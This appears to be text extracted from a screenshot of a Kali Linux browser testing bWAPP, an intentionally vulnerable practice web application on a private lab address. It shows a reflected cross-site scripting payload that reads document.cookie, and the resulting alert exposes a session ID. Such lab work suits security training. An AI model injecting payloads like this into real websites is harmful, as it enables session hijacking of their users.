 bWAPP - XSS
192.168.122.129/bWAPP/x
192.168.122.129/bWAPP/xss_ajax_2-2.php?title=<script>alert(document.cookie)</script>
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.122.129
security_level=0; PHPSESSID=f63370d877a12dd2e0986ccd2bff0b4f
OK